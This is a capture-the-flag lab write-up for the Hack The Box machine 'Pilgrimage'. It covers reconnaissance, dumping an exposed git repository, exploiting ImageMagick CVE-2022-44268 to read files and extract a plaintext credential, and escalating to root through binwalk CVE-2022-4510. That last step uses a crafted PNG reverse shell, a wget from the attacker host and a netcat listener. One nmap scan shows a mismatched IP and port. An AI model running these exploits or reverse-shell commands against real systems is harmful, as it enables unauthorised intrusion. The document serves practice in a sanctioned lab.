Description
Pilgrimage is an easy Hack The Box machine that features:
- Web Server File Enumeration
- Git Repository Exposure
- ImageMagick Arbitrary File Read Vulnerability
- Sensitive Data Exposure
- Privilege Escalation through Binwalk Remote Command Execution
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.219.
$ ping -c 3 10.10.11.219
PING 10.10.11.219 (10.10.11.219) 56(84) bytes of data.
64 bytes from 10.10.11.219: icmp_seq=1 ttl=63 time=49.7 ms
64 bytes from 10.10.11.219: icmp_seq=2 ttl=63 time=50.4 ms
64 bytes from 10.10.11.219: icmp_seq=3 ttl=63 time=50.4 ms
--- 10.10.11.219 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 49.718/50.178/50.410/0.325 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.219 -sS -p- -oN nmap_scan
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.219
Host is up (0.050s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 33.84 seconds
We get two open ports, 22 and 80.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.214 -sV -sC -p22,50051 -oN nmap_scan_ports -Pn
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.214
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 91bf44edea1e3224301f532cea71e5ef (RSA)
| 256 8486a6e204abdff71d456ccf395809de (ECDSA)
|_ 256 1aa89572515e8e3cf180f542fd0a281c (ED25519)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.34 seconds
We get two services: one Secure Shell (SSH) and one Hypertext Transfer Protocol (HTTP) running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website, http://pilgrimage.htb, so we add it to our /etc/hosts local file.
$ echo "10.10.11.219 pilgrimage.htb" | sudo tee -a /etc/hosts
With WhatWeb tool we can enumerate the technologies of the website.
$ whatweb --log-brief web_techs http://pilgrimage.htb/
http://pilgrimage.htb/ [200 OK] Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.219], JQuery, Script, Title[Pilgrimage - Shrink Your Images], nginx[1.18.0]
We see a website hosted in a nginx 1.18.0 server. If we move to the browser we see a website that function as an image shrinker. We also have the ability to login and register.
 After uploading an image we receive a link with the resulting image, in the
After uploading an image we receive a link with the resulting image, in the shrunk directory, with a hex characters name.
 If we register into the website, we can see a dashboard with our all uploaded images.
If we register into the website, we can see a dashboard with our all uploaded images.
 If we re-run Nmap with the
If we re-run Nmap with the http-enum script enabled we can find the .git hidden folder.
$ nmap 10.10.11.219 -sV -sC -p22,80 --script http-enum
Starting Nmap 7.93 ( https://nmap.org )
Stats: 0:01:18 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.86% done; ETC: 04:15 (0:00:01 remaining)
Nmap scan report for pilgrimage.htb (10.10.11.219)
Host is up (0.050s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
| http-enum:
| /login.php: Possible admin folder
|_ /.git/HEAD: Git folder
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 115.39 seconds
So we clone the Git repository. As the .git folder is forbidden (but not the contents) we need to use git-dumper tool.
$ git-dumper http://pilgrimage.htb/.git/ repository
$ cd repository
Listing the files, we can find that the repository contains the source code of the website. It is using magick tool to shrink the images.
$ ls
assets dashboard.php index.php login.php logout.php magick register.php vendor
If we look at the binary version, it is 7.1.0-49.
$ ./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
Exploitation
ImageMagick 7.1.0-49 is vulnerable to a Arbitrary File Read vulnerability, CVE-2022-44268. We have a PoC in the voidz0r repository, so we download the project and run the application to obtain the contents of the /etc/passwd file.
$ git clone https://github.com/voidz0r/CVE-2022-44268
$ cd CVE-2022-44268
$ cargo run "/etc/passwd"
This program will generate a image.png file that we will upload to the website and then we download the shrunk image to analyse it with Exiftool.
$ exiftool 6498fc2931d53.png
ExifTool Version Number : 12.57
File Name : 6498fc2931d53.png
Directory : .
...
Raw Profile Type : 1437.726f ... 650a.
Warning : [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers)
...
Image Size : 100x100
Megapixels : 0.010
We observe that we have a Raw Profile Type filed with some hexadecimal data and some dots. We need to remove the dots. After decoding the data, we find two console users, root and emily.
$ cat passwd | grep bash
7root:x:0:0:root:/root:/bin/bash
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
Looking at the source code of the application we find that it is using a SQLite database located in /var/db/pilgrimage to save the data, so we are going to extract the database file.
$ cat register.php | grep sqlite
$db = new PDO('sqlite:/var/db/pilgrimage');
After downloading it and browsing through it with sqlite3 tool we find some credentials for emily user, abigchonkyboi123.
$ sqlite3 pilgrimage.sqlite
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
images users
sqlite> select * from users;
emily|abigchonkyboi123
We try to login through SSH.
$ ssh emily@pilgrimage.htb
The authenticity of host 'pilgrimage.htb (10.10.11.219)' can't be established.
ED25519 key fingerprint is SHA256:uaiHXGDnyKgs1xFxqBduddalajktO+mnpNkqx/HjsBw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'pilgrimage.htb' (ED25519) to the list of known hosts.
emily@pilgrimage.htb's password:
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
We are logged in.
Post-Exploitation
As we already have the console users, we need to elevate our privileges. We are going to enumerate running processes as root.
emily@pilgrimage:~$ ps -ef | grep root
...
root 669 653 0 07:12 ? 00:00:00 /bin/bash /usr/sbin/malwarescan.sh
...
We find one Bash script running as root, malwarescan.sh.
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
This script is checking all new created files in /var/www/pilgrimage.htb/shrunk, identifying its type with binwalk tool. If detects a “Executable script” or a “Microsoft executable” it deletes it.
emily@pilgrimage:~$ binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Binwalk v2.3.2 is vulnerable to a Remote Command Execution vulnerability, CVE-2022-4510, and we have a PoC in Exploit-DB. We can create a crafted PNG file that will create a reverse shell to use. As the Bash script is continuously executed, it will check for our PNG file and the payload will be executed when Binwalk is run. We run the payload generator and we create a listener.
$ python binwalk_exploit.py capture.png 10.10.14.6 1234
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
$ nc -nvlp 1234
In the previously SSH session we download the image and we move it to the folder.
emily@pilgrimage:~$ mktemp -d
/tmp/tmp.Ckn2lWuNOV
emily@pilgrimage:~$ cd /tmp/tmp.Ckn2lWuNOV/
emily@pilgrimage:/tmp/tmp.Ckn2lWuNOV$ wget http://10.10.14.6:8000/binwalk_exploit.png
-- http://10.10.14.6:8000/binwalk_exploit.png
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3696 (3.6K) [image/png]
Saving to: ‘binwalk_exploit.png’
‘binwalk_exploit.png’ saved [3696/3696]
emily@pilgrimage:/tmp/tmp.Ckn2lWuNOV$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
After a few seconds, we obtain a root shell.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.219] 57844
id
uid=0(root) gid=0(root) groups=0(root)
Flags
In the root shell we can obtain the user flag and the system flag.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.219] 57844
id
uid=0(root) gid=0(root) groups=0(root)
cat /home/emily/user.txt
<REDACTED>
cat /root/root.txt
<REDACTED>